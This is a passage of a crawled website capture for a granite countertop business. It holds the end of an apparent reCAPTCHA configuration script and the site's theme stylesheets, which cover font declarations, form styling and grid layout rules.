DvHTDscOcQQQjVcKDwo/Dg2vDkyfDjsK7wpzCmMO8wr9nw41sKlTDplDCimPDtC7DtxfDmMKFO8K8TsOLw5zDpH8TT3/CrMObwrBpw4dUcSbClCo+ABN7w7l7XTMcw5Jkw4DDuMONwq96TcKWw7VfNFwNa1XDqMKnLcOMWcOrXxxrw6pyL8KSTEVGwqAww6Ycw7fDh8O4wrssci/DoMKTw67DnzoDTXl+MsK4LGPCo8Kxwo0AIcOUdxFKH8OZWMKdwqE3Iz9rDcOsHXnDjBnDm8OYw5PClcKkJ8OBwpdTw5zDnMKjRzrCrcKuKcO8XmkPX8KkKzLCjxgSwqrDuAzDmCHDqyfDsGXDlWZLw77Duz7DnsKkPT0/dcKwwr5VwqUrw5nDoEIww6ZiKcKRbTbCscKIKsOwRj/ClAvDqxcoRSwQRsODacOfw7Qfwp14QsOnw4LDg2YBO3bCp8KJwo18MsOKRE3DvMO/w4XCsMKIwqoawoVxWiRfFAnCgV/Cv2rDk3vCosO+fcK5ecO1FzfDq8OcVWLDolhsdH/[base64]/DjGcNTkVZFsKHOcOFw7Q4GcOKBlPDgsKsGsOrEMKNwpkfSsOqQsKJw4dFaT/CvmPDuTdmw5VOcnjDhMKnQMKwwoVqUcK/csKWGUHDs8OhFcKIwrnCp8KJJ2dkw79Kwo7CrjQXwrrDhzgJw43Dm8K6BHlxIiUNbsO0D23DkzVPZzolMSvDlTTClcOpRW8nw7NPG8OBKMKVX8Oswq5Kwo/DoEVlGVnCnzt4Dh5yw5MIdivDicK2DEHCvzVpw5MwMCUqw47DvMOuw73CnMOfw5VFw5fCkg4dwpvDkMOIw6rCmsODZC9yMsOVbWXCt8KCZcOOECfChy8pwr/CjsORw5rDrMKQw6MIcMOmESLDnMOfw4oHw4/Djz7DmsOAQcODDsKHf8KnWGNywo9PCcOlPW/DiMOmXCDCrEjCmCgta8Ozw6sAwr9wwpwGwpNvwqFUw7BmP0wCwoh5w4RvYxPDrcKUJcOVK8OdF8KYEcOyYn/DmDk8w5BsVyLCt8OYBV4iVcKqHRLCq8OHa8OQwq7DgcKlXAXClcKvBiXCpsKgw7fCp8OjwqgpNcKdwqg4YzzChi7DsETCpMOPZ8OoIMODIk1Xwr3Cix5ywo/[base64]/DgsOzwrzDpcOFQX3DuGFdGk/DnUhSVC8CWcONw40HX8KoRcKnF8OVw5sqYsK3woc+G8K0d8OYVHgkw4vChMKrMMOeXiMvQ8OvacKowoXCmDsYYg9qw6l0wo3CicOow4k6UcKYOMOgwrQvw6PCusOQwpRARsKKTsKeNy/CusKnw7dHw7tDJDtkfMOhw70xw7Z0w4QLZ8Orw4p0wolAbMOsPcOowrwFw6HCqCjClMKrw7XCssOMSBUjbMOSaDbCgMKFwqNrwrLCgcOsF8Kgwo/CtcOOwr84e8KWwpk+HWDDjDM8IcKOw6/Du8K2w4wrRCLDpDXDsMKbfwrDgjYqecKKPkLDgsOaSsO8DMO1wrIdZcO9w4fChsOhwpzDrgpCLg/DjAoZw6h1w4U3WMO+wpfCrcKxw6gUw5TCpgEhw4jCg8OhwpLDk2wtwqQHwoNPNcO4w5XCmALCo3XCvcOtZ8OPw5zDp8KpJsO/wo3CscKnwoYGw78SCXbDvMOeG3lGw5PDjMORworCt8K3wpdPw7LDhsKHwqRUw5bDqcK+w6TDocOHXT89ZRPCn8KEB8KaWwTDiA1oBWfCmFhNw4XCsHLCicOQwqp4wr05dRtjecO/wo0cDUZEwpnCrT4/w7LDjMOWbxlbwo8Rw6jDlcObM8Ozw7LDmUECw5rDn8O/B2DCjMK2wrfCjwoDA3xww5g3LMKeVGXClizDt8K8CMK3HsOuwojDgxfDt8OeRcKIw5fDucK6OsKBwr8yw63DqSVec8KjwoFeJ2zCm2/DiMOGwojDj8O/w5BDwrzCg1NCA8OHw6J5wrpkw6hUw6vCosKTDcKbw4bDr8K/CzktUQjCoBNRAsORw7ZUaDYDXXXDuWrDr8KQw6VwacKgw7AORsOCw5jDkMKFQMO3wr1Awoktwq3CrXXCohPDvcOMf8KyUcKjwqTDqUVlMlJiwoTCkcOtQ8OSwrFcPMO/[base64]/ccKCwqvDpcO7a1UmwoF4X8KvWcOTBMOtXcOiCcOlwonDmsO4NEDCohUAw4LCl8KESMK5wp1Cw7zDs8KkLzFyEcOGw5/CvsKAeFU2DcKrwql/w6PDljDCisK5wqZRTMOUPcOmEcO4wqrDuMOoAW8Uw48aw5YtwqPDkmzDjcKNPMOjw4XDrXlZwqdvw55PwpNzwq/CuwLDnm/[base64]/CjMOEwpcSw50iwrHCp8ODwpUOd3E3aMKZV8KVwpluw7tFwqMoVsK2wqlowqlUwoklw47Dj8OrJ8OYcA9Uw4LCkcOIP8OiIRzCj8OGw73DoMKYwosvfMK7wq3CoyrDjMKcwozDkcOuRcKNwoLClMOpQcKgwo/DoMKgdMOUwp8xCsKuwp7DksOiVcKDVsOXLGnCtGM+wpQtw4/Cl8KKRMKow5fDkgtmwoDDpMOqwqJBOGjCnMKLaMOrwrDCvlHDrBEFw4Nxwrsqw4E8Fl/DmmpWw4HChMKnVcKxAEPCjMKowp4Xw7zDlytfwpImPQzDpErCkCFCwoIRwqkiw7BZdyDCr8KVw4UHYwlIQlIiQF1Oa8OEdjsMw4EOw7rCpsOywpI4Hmxsw6QZLAVYwpbDpsOjG2HCp2xXDsKUWGlJX8OAw63DhsO/[base64]/Dn0fCvkZuW8OrBWcudw/Ci8OHw71Jwp4LR8Kpw67CuknCmcKHw4oBw7rDrl7Ds0o2Rk3CoGk4asO9O8KyLcOocsOKNcODFnfDusK8HMOXw5/DlsOiC8Ksw7kzWH3Cu3nCkSXClcKYwqtULhLCrTnCnQVGwpJaw4RSw6lFMzFewq8RFcO+w79mwodsN07Cl8OIw5HDhMOmwqIffgXDlgotLcOuQcOVw7QDwq7CnsOiNcOaw6vDjnnDo0vCsUvCulPDl8KMFyfDpjhuMFbCs8OFwpnDlcKCwo/Cn8OTwoTDsQNPYX9JwovDiUpLTWhBCkMuAcOPwqDDlEI5wo/DkW5aw4V9EsKLJsOewoPCgMOUSC3DsMK7Cnwawq7DtsOJQwUmw5hcUcOpwo/CosOtwqVowosgw4XCicOKQMOqIXtGMMOpwqcswq/Ct8KEFsOswrrDumjDrMKwQMKAfsK/wrVfw5TDlyhWw6fDvMO1w7fDtXHCqcOLaMKZREFaIRU3exsnw6lQYcKBDsOHw5LCgMOnw4HDpwXDgsKbIFPChHHClsODwq5qOh8wwrJ6w5Rew7TDosKLw5DCusOKZcKXMyY/w6JXw6Vdw5olwqzCncOxdTrCjsKhWDfCpyzDpVzDkcOjwrzDp8OfYMKiU8KGw5o4N8OGD8Kjw5IhWFrDtyDDtcOLw5XDonYWIsKPw6RFV2UxRSAzw5/CslHCqEwRKh7Di17CnsKiw63DkMOIw7rCl2ZqwonDqFrDqsO7w5bDoiZMw61KPcKLw5PCh1sswoTDq8KKw6lWwpjDp1TDh13DrGfCrMOBwoDDlyvDisKOXcObYj7Ds8OaS8OqHkdrNcOlZ8KawonCisKRKcOfwo/Dk8KKAsOFw6d2wpHDl8KKw5s7S0bDlsKlw5JkbcKfIHLDncKkFwLClFYOQcO3G1fDuC8SG8OUS8OhccKDU28afU8Fw7vDtXEGwpcxCsOnw5fCucOrw7UEw5xYwonDqcOPL8Kew4Q0SF/CvMObC8OJwrZMw7QBw5LDoMKxw5odwrLCvsOAw7hjw5nCv8Kpwq3CoMK9wrF/[base64]/DssKCw7wvw6JhEUdRw7s4JsOXw6fCjS5eNMKWdsOMa8Kkw5HCisOuJcO4ccOww4DDvH7DuXnCs2LCkMOhwojDtMOnHkrCrW5eXsKawo7ChGMGZ1hfOGxgbcKnwpJbKENYX38/w5kaw4xQwoVnSsOxw6gfI8KVwr8Dw4XCncOYNmdSJDbCmXpfw6XCiMKZNWc8wqJQDMOhw4zDp33DmTxuw7MQEMO1NsKYOiDDjTbDlMOpwrzDkcKcWjkDRlQFw4dHw6kHw6rCucODY2zDvMOaw7EqaCUkw68bwprCi8Oxw6ErPMOqwoXDkmTDnzIbA8OTwpV/[base64]/DkDvCrWPDvSYvwrjDjcKHw43DsE5OW8Oqw7M6CCMBwp1kw70qAsOIwqcFwo8sEEkiwot9PcODw5PDnMOgwrUnAsO2wqjDvMKBwqh+TCfCncK2bsKtbTTDsi4GwrDDrCDCvRBUwrPCisKFA8KqBDvCtMKywogbJMOAw6/DjTcdwqgeO8OkTcOowqHDvsOZKsK0wpteD8OnOcOEFDJOwpXCvlbDlgvDmxPCq0LCsQZNUGwMdkxxwr7DgMO1w65lfsKyPcKAw7zDky/Cp8OWwrx2Q8Okegxlw4cVwps1NcOteXEyw5ZxHMK/bcKkYjnDnzl1fMOtcH/DpixXL8O1a8OxwrVXFMO9VMONbcOCwpwWUgtNUwPCrxrDlQ/DrF9rDQDDlMOowrLCoMOBZTbDp2LCvcOBwq/Doi7DjcKIw7NddlzCk3V7a1TCpcOWKX1qw73Dt8KFVlMzf8KBSjLDusKIWjjDr8K7w7kmH2d3TcOXG8KKTzJpKALCgXHCnSFOw7jDgMKXw7EYVAfCp1FcGsOKw6nCsDfCqVnCisKdUsO2wosHWsKLfXNZw4x/HMOZDyR7w7fDnUgvOkRow6nDhm5xwoEmw6MtJ3kcV8O6w4hOw4N3DcKcw5kaaMKrKcKVDSnCtsO3dgtQw4fCg8OwfgNcKDLDscOOw7tmCWw8w5URwrDDocKhbMONw5Q2w4vDkmDDicKpwofDkcOxRcO0UcOzw5/DnMKsS8K6SMKNwqnDghvDqWTCqEd0EzTDl8OYwrTDkD/Cs8OwwohCw4fCvGA5wovDmycxZMK7V3DDlU/DiT/DshrCj8Ogw5kHQsK1M8Ky\x22],null,[\x22conf\x22,null,\x226LfS8B8pAAAAACmqElsSvZItSbYmzbvoz2E4bZ3R\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://thegranitebrothers.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225vQqpBkqhir3zvpxlM5L1vEAtg9Ssprzg58Fj4dhKKw\\u003d\x22,1,0,null,1,1769080690206,0,0,[44,214,212],null,[208,54,215],\x22RC-QbxtuHNPD70Qfg\x22,null,null,null,null,null,\x220dAFcWeA5v24MxnjsPAik-DXid3avysaqxUCYehMaXTTyvzxXgQi-GTC_4_RKey0NxmNcWS6L6yAsZj-TT8vESG00xr2tUVGGeYw\x22,1769163490276]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://thegranitebrothers.com/wp-content/themes/dt-the7-child/inline.css?ver=89ccea279684e18893a2b28f0f4cec43
body_size: 1933
content:
.home h1.vc_custom_heading{font-family:Roboto;text-align:center;color:#000}[class*=" Defaults-"],[class^=Defaults-]{font-family:Defaults;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.Defaults-glass:before{content:"\f000"}.Defaults-star::before{content:"\f005"}.cstdect{height:206px}div#rigform{background:rgba(255,255,255,.9);width:55%;padding:40px;box-shadow:0 0 17px #333;margin:0 auto!important;float:none;display:table!important}div#leftvidembed>.vc_column-inner{padding:0}@media all and (max-width:767px){div#rightcform>.vc_column-inner{padding:0;padding-bottom:90px}}div#rightcform input.wpcf7-form-control.wpcf7-text{margin-bottom:28px!important}div#rightcform span.wpcf7-not-valid-tip{bottom:-34px;color:red;display:block;font-size:1em;font-weight:400;position:absolute}div#leftvidembed .wpb_raw_code.wpb_content_element.wpb_raw_html{padding:90px 60px 90px 60px}@media all and (max-width:639px){div#leftvidembed .wpb_raw_code.wpb_content_element.wpb_raw_html{padding:50px 40px 0!important}div#leftvidembed iframe{max-height:200px}}div#starrated>.wpb_column.vc_column_container.vc_col-sm-12{background:rgba(0,0,0,.9);padding:30px 0 40px}div#btrightform{background:#34a6f7!important;padding:40px;border-radius:23px;box-shadow:0 0 12px #333}div#btrightform h3,div#btrightform label{color:#fff}div#btrightform input[type=submit]{background-color:#2998e7!important}div#snippet-box{width:100%;margin:50px 0}div#snippet-box .snippet-title{max-width:99%}div#snippet-box .aio-info{width:80%;float:left}.fp-ratio{padding-top:400px!important}#fnlistul li{border:0!important}#fnlistbox{border-top:1px solid #999;border-bottom:1px solid #999}.uavc-icons-center.uavc-icons{text-align:center}.aio-icon,.vc_row .aio-icon{display:inline-block;height:2em;width:2em;text-align:center;line-height:2em;box-sizing:content-box!important}html .ult_main_cl.ult-adjust-bottom-margin{margin-bottom:35px}.ult_main_cl{margin:0 auto;margin-bottom:0;text-align:center;display:block}.ult_main_cl{text-align:center}.ubtn-ctn-center{text-align:center}.ubtn{font-size:12px;font-weight:400;line-height:1.4em;color:inherit;cursor:pointer;text-align:center;visibility:visible}div#vidsec{padding-bottom:10px!important;background-image:url(https://thegranitebrothers.com/wp-content/uploads/2020/03/Granite-Brothers-Worcester.webp)!important;padding-top:10px}div#rigform h3{text-align:center}.mini-widgets p{text-align:left}span.m_green{color:#9c0}span.mgree{color:olive}span.m_red{color:red}div#btrightform h3{text-align:center}.image-arrow ul li{text-align:center}#paddid{padding-top:60px!important;padding-right:25px!important;padding-bottom:80px!important;padding-left:25px!important}.heading_consult h2{text-align:left}.vc_custom_1462822508532 p{text-align:left}.paddclass{margin-top:-40px}.paddclass1{margin-top:-20px}.paddid1 .vc_column-inner{padding-top:30px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;background-color:#34a6f7!important}.paddid2{padding-top:40px!important;padding-bottom:40px!important;background-color:#34a6f7!important}.paddbot{padding-bottom:20px!important}.boxingstyles{font-weight:400;color:#fff}.boxingstyles .uvc-sub-heading.ult-responsive{margin-top:10px!important;margin-bottom:20px!important}.paddid1 h3{color:#fff}.marginclass{margin-bottom:0!important;padding-bottom:0!important}.marginclass1{margin-bottom:0!important;padding-top:30px!important;padding-bottom:0!important}.paddid3{padding-top:80px!important;padding-bottom:0!important}.leftyclass{text-align:left}.leftcolor{color:#fff;text-align:left!important}.leftcolor h2{color:#fff;text-align:left!important;margin-bottom:10px!important}.vc_empty_space{height:32px!important}.mdgree{color:green}.mbgree{color:navy}.mpgree{color:purple}.extmargibbtm{margin-bottom:10px!important}.form-control{width:100%}input #2{background:#e7e7e7;background-color:#e7e7e7}button{background-color:#e7e7e7;line-height:16px;padding:11px 18px 10px 16px;font:normal bold 14px/16px Montserrat,Helvetica,Arial,Verdana,sans-serif;text-transform:none}ul.cnss-social-icon{margin:0;padding:0;list-style-type:none}ul.cnss-social-icon li{vertical-align:middle;float:none!important;width:auto!important;margin:0!important;list-style-type:none!important;border:none!important;padding:0!important;background:0 0!important;line-height:normal!important}ul.cnss-social-icon li a,ul.cnss-social-icon li a img{box-shadow:none!important;-webkit-box-shadow:none}ul.cnss-social-icon li a{border:none!important;text-decoration:none!important}ul.cnss-social-icon li a,ul.cnss-social-icon li a img{box-shadow:none!important;-webkit-box-shadow:none}ul.cnss-social-icon li a img{display:inherit!important}.woocommerce form .form-row .required{visibility:visible}.paddclass span{color:#000}.paddbot .align-icon .aio-icon{color:#28a7fb!important;background:#fff;border-style:solid;border-color:#fff;border-width:3px;width:70px;height:70px;line-height:70px;border-radius:500px;font-size:32px;display:inline-block}p.align-textt{text-align:initial}#custom_html-3 ul.cnss-social-icon{text-align:left}ul#cnss-social-iconids li{display:inline-block}ul#cnss-social-iconids li a img{opacity:1}form span.custom-not-valid-tip{display:none}#got-ques{color:#262525;font-weight:600;font-size:15px}#fast-fr{font-size:24pt;color:#444}div.chosen-container.chosen-container-single{width:24%!important;float:left;padding:10px 4px}.woof_container{padding-bottom:0!important;margin-bottom:0!important}.switcher-wrap{padding-top:10px}div#except_txt .uvc-sub-heading.ult-responsive{font-size:18px;line-height:30px;color:#000;margin-top:20px;margin-bottom:20px}.paddid1 button{font-size:12px!important;line-height:12px!important}.paddid2 button{font-size:12px!important}.mob-cls{font-size:28px;line-height:28px}.phn-cls{margin:-26px 0 0 25px;font-size:24px;line-height:24px}.p-cls{margin:5px 0 0 25px}.p-cls a{color:#afafaf}.cls-marker{font-size:24px;line-height:28px}.p-marker{margin:-28px 50px 0 27px;font-size:15px;line-height:22px}.meta_cls{font-size:22px;color:#9c0;text-align:center}.meta_p_cls{text-align:center}button.pswp__button.pswp__button--arrow--left,button.pswp__button.pswp__button--arrow--right{font-size:43px!important}.page-id-239 h3.aio-icon-title{text-align:left}.page-id-239 p{text-align:left}#page .woocommerce-error,#page div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-info,#page div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-message{color:#fff}.popup-message-style .woocommerce-error,.popup-message-style div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-info,.popup-message-style div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-message{display:flex;flex-flow:column nowrap;justify-content:center;box-shadow:0 10px 40px 0 rgba(0,0,0,.3);border:none;position:absolute;top:50%;left:100%;width:400px;max-height:500px;margin:0!important;padding:15px 40px 15px 65px;z-index:9999;overflow:hidden;transform:translate3d(200px,-50%,0);animation:slide-in-message,slide-out-message;animation-duration:1.2s,1.1s;animation-delay:.4s,9s;animation-fill-mode:forwards;animation-timing-function:ease;font-weight:700;box-sizing:border-box}.popup-message-style .woocommerce-error,.popup-message-style div:not(.wc-coupon-wrap):not(.wc-login-wrap)>.woocommerce-info,.popup-message-style div:not(.wc-coupon-wrap):not(.wc-login-wrap)>.woocommerce-message{background-color:#28a7fb}.woocommerce-error:before,div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-info:before,div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-message:before{position:absolute;display:flex;justify-content:center;top:15px;left:0;width:65px;height:100%;font-family:icomoon-the7-font;font-size:28px;line-height:1;content:"\ea09"}.woocommerce-error:after,.woocommerce-info:after,.woocommerce-message:after{clear:both}@keyframes slide-in-message{0%{opacity:0;-webkit-transform:translate3d(600px,-50%,0);transform:translate3d(600px,-50%,0)}50%{opacity:0;-webkit-transform:translate3d(-200px,-50%,0);transform:translate3d(-200px,-50%,0)}100%{opacity:1;-webkit-transform:translate3d(-400px,-50%,0);transform:translate3d(-400px,-50%,0)}}@keyframes slide-in-message{0%{opacity:0;transform:translate3d(600px,-50%,0)}50%{opacity:0;transform:translate3d(-200px,-50%,0)}100%{opacity:1;transform:translate3d(-400px,-50%,0)}}@keyframes slide-out-message{0%{opacity:1;transform:translate3d(-400px,-50%,0)}50%{opacity:0;transform:translate3d(-100px,-50%,0)}100%{opacity:0;transform:translate3d(800px,-50%,0)}}@keyframes slide-out-message{0%{opacity:1;-webkit-transform:translate3d(-400px,-50%,0);transform:translate3d(-400px,-50%,0)}50%{opacity:0;-webkit-transform:translate3d(-100px,-50%,0);transform:translate3d(-100px,-50%,0)}100%{opacity:0;-webkit-transform:translate3d(800px,-50%,0);transform:translate3d(800px,-50%,0)}}#page .woocommerce-error:before,#page div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-info:before,#page div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-message:before{color:#fff}

--- FILE ---
content_type: text/css
request_url: https://thegranitebrothers.com/wp-content/themes/dt-the7-child/desktop.css?ver=89ccea279684e18893a2b28f0f4cec43
body_size: 23448
content:
@charset "utf-8";

@font-face {

	font-family: 'Open Sans';

	font-style: italic;

	font-weight: 300;

	font-display: swap;

	src: local('Open Sans Light Italic'), local('OpenSans-LightItalic'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/1.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: italic;

	font-weight: 400;

	font-display: swap;

	src: local('Open Sans Italic'), local('OpenSans-Italic'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/2.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: italic;

	font-weight: 600;

	font-display: swap;

	src: local('Open Sans SemiBold Italic'), local('OpenSans-SemiBoldItalic'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/3.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: italic;

	font-weight: 700;

	font-display: swap;

	src: local('Open Sans Bold Italic'), local('OpenSans-BoldItalic'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/4.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: italic;

	font-weight: 800;

	font-display: swap;

	src: local('Open Sans ExtraBold Italic'), local('OpenSans-ExtraBoldItalic'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/5.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 300;

	font-display: swap;

	src: local('Open Sans Light'), local('OpenSans-Light'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/7.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 400;

	font-display: swap;

	src: local('Open Sans Regular'), local('OpenSans-Regular'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/7.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 600;

	font-display: swap;

	src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/8.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 700;

	font-display: swap;

	src: local('Open Sans Bold'), local('OpenSans-Bold'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/9.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 800;

	font-display: swap;

	src: local('Open Sans ExtraBold'), local('OpenSans-ExtraBold'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/10.ttf) format('truetype')

}



@font-face {

	font-family: Montserrat;

	font-style: normal;

	font-weight: 400;

	font-display: swap;

	src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v14/1.ttf) format('truetype')

}



@font-face {

	font-family: Montserrat;

	font-style: normal;

	font-weight: 600;

	font-display: swap;

	src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v14/2.ttf) format('truetype')

}



@font-face {

	font-family: Montserrat;

	font-style: normal;

	font-weight: 700;

	font-display: swap;

	src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v14/3.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 400;

	font-display: swap;

	src: local('Open Sans Regular'), local('OpenSans-Regular'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/7.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 600;

	font-display: swap;

	src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/8.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 700;

	font-display: swap;

	src: local('Open Sans Bold'), local('OpenSans-Bold'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/9.ttf) format('truetype')

}



@font-face {

	font-family: Roboto;

	font-style: normal;

	font-weight: 400;

	font-display: swap;

	src: local('Roboto'), local('Roboto-Regular'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v20/1.ttf) format('truetype')

}



@font-face {

	font-family: Roboto;

	font-style: normal;

	font-weight: 500;

	font-display: swap;

	src: local('Roboto Medium'), local('Roboto-Medium'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v20/2.ttf) format('truetype')

}



@font-face {

	font-family: Roboto;

	font-style: normal;

	font-weight: 700;

	font-display: swap;

	src: local('Roboto Bold'), local('Roboto-Bold'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v20/3.ttf) format('truetype')

}



@font-face {

	font-family: 'Roboto Condensed';

	font-style: normal;

	font-weight: 400;

	font-display: swap;

	src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v18/1.ttf) format('truetype')

}



@font-face {

	font-family: 'Roboto Condensed';

	font-style: normal;

	font-weight: 700;

	font-display: swap;

	src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v18/2.ttf) format('truetype')

}



@font-face {

	font-family: "Font Awesome 5 Brands";

	font-style: normal;

	font-weight: 400;

	font-display: block;

	font-display: swap;

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-brands-400.eot);

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-brands-400.woff2) format("woff2"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-brands-400.woff) format("woff"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-brands-400.ttf) format("truetype")

}



.fab {

	font-family: "Font Awesome 5 Brands"

}



@font-face {

	font-family: "Font Awesome 5 Free";

	font-style: normal;

	font-weight: 400;

	font-display: block;

	font-display: swap;

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-regular-400.eot);

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-regular-400.woff2) format("woff2"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-regular-400.woff) format("woff"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-regular-400.ttf) format("truetype")

}



.fab,

.far {

	font-weight: 400

}



@font-face {

	font-family: "Font Awesome 5 Free";

	font-style: normal;

	font-weight: 900;

	font-display: block;

	font-display: swap;

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.eot);

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.woff2) format("woff2"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.woff) format("woff"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.ttf) format("truetype")

}



#callnowbutton {

	display: none

}



div#vidsec {

	height: auto!important

}



div#rigform {

	height: auto!important

}



div#rigform {

	width: 80%!important

}



a.readmr {

	text-decoration: none;

	padding: 0 0!important;

	margin: 0px auto;

	float: none;

	text-align: center;

	display: block;

	font-size: 12px;

	width: 103px!important;

	border-radius: 6px

}



.vc_row:after,

.vc_row:before {

	content: " ";

	display: table

}



.vc_row:after {

	clear: both

}



@media (min-width:1200px) {

	.vc_hidden-lg {

		display: none!important

	}

}



.vc_column_container {

	width: 100%

}



.vc_row {

	margin-left: -25px;

	margin-right: -25px

}



.vc_col-lg-1,

.vc_col-lg-10,

.vc_col-lg-11,

.vc_col-lg-12,

.vc_col-lg-2,

.vc_col-lg-3,

.vc_col-lg-4,

.vc_col-lg-5,

.vc_col-lg-6,

.vc_col-lg-7,

.vc_col-lg-8,

.vc_col-lg-9,

.vc_col-md-1,

.vc_col-md-10,

.vc_col-md-11,

.vc_col-md-12,

.vc_col-md-2,

.vc_col-md-3,

.vc_col-md-4,

.vc_col-md-5,

.vc_col-md-6,

.vc_col-md-7,

.vc_col-md-8,

.vc_col-md-9,

.vc_col-sm-1,

.vc_col-sm-10,

.vc_col-sm-11,

.vc_col-sm-12,

.vc_col-sm-2,

.vc_col-sm-3,

.vc_col-sm-4,

.vc_col-sm-5,

.vc_col-sm-6,

.vc_col-sm-7,

.vc_col-sm-8,

.vc_col-sm-9,

.vc_col-xs-1,

.vc_col-xs-10,

.vc_col-xs-11,

.vc_col-xs-12,

.vc_col-xs-2,

.vc_col-xs-3,

.vc_col-xs-4,

.vc_col-xs-5,

.vc_col-xs-6,

.vc_col-xs-7,

.vc_col-xs-8,

.vc_col-xs-9 {

	position: relative;

	min-height: 1px;

	padding-left: 25px;

	padding-right: 25px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box

}



.vc_col-xs-1,

.vc_col-xs-10,

.vc_col-xs-11,

.vc_col-xs-12,

.vc_col-xs-2,

.vc_col-xs-3,

.vc_col-xs-4,

.vc_col-xs-5,

.vc_col-xs-6,

.vc_col-xs-7,

.vc_col-xs-8,

.vc_col-xs-9 {

	float: left

}



.vc_col-xs-12 {

	width: 100%

}



@media (min-width:768px) {

	.vc_col-sm-1,

